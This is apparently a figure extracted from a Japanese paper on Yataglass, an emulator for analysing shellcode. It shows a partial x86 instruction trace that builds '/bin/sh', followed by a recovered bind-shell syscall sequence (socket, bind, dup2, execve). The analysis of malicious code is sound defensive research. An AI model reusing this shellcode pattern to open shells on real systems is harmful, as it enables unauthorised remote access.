 メッセージ中の攻撃コード
%s=3g=\2$hv72!&gn3`\&90
-45u9[v<hr*( JK;"T#V
Yataglass
CPUエミュレータ
Linux Emulation Module
システムコール・スタブ
Win32 Emulation Module
ダミーPEB +
Win32 API スタブ
攻撃コードが実行した命令列
xor eax,eax
push dword 0x68732f
push dword 0x6e69622f
mov ebx,esp
push edx
call 0x3d
push edi
push ebx
mov ecx,esp
int 0x80
...
攻撃コードが呼び出した
システムコール・API列
SOCK1 = socket (2,1,6)
bind(SOCK1, {0,1,0})
dup2 (0, SOCK1)
execve("/bin/sh", "/bin/sh", 0)